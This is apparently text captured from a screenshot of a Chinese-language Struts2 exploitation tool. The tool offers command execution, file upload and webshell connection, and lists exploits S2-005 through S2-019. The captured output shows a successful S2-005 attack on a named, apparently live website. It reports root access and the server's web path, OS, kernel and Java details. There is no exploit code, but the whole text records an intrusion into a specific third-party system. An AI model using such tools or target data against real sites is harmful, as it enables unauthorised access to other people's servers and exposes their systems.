 目标: http://www.jdzzyw.com/login 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
获取信息 保存信息 清空
Target: http://www.jdzzyw.com/login
Useage: S2-005
Whoami: root
WebPath: /usr/apache-tomcat-6.0.29/webapps/gc
OS.Name: Linux
OS.Version: 2.6.18-128.el5
Java.Home: /usr/jdk1.6.0_25/jre
Java.Version: 1.6.0_25
OS.arch: i386
User.Name: root
User.Home: /root
User.Dir: /usr/apache-tomcat-6.0.29/bin
Java.Class.Path: /usr/apache-tomcat-6.0.29/bin/bootstrap.jar
Java.IO.Tmpdir: /usr/apache-tomcat-6.0.29/temp